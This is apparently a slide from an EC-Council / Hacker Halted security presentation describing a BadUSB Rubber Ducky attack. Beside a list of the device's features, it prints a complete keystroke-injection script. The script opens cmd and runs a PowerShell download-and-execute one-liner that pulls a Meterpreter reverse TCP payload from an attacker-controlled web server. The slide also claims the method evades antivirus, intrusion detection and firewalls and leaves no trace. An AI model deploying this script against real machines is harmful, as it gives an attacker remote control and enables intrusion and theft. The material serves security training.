 BadUSB RubberDucky Attack ( example #2)

▪ Create a PowerShell Meterpreter reverse TCP payload and place it somewhere on your Kali Linux Web Server

▪ This bypasses most AV, HIPS, IDS and Firewalls and leaves no evidence on the system

Micro SD Storage
Replay Button
LED Indicator
Type A Plug
60 MHz 32-Bit CPU
Covert Case
Optional Decal

DELAY 750
GUI r
DELAY 750
STRING cmd
DELAY 200
ENTER
DELAY 200
STRING powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.132/powershell.ps1')
DELAY 200
ENTER

Hacker | Halted

EC-Council FOUNDATION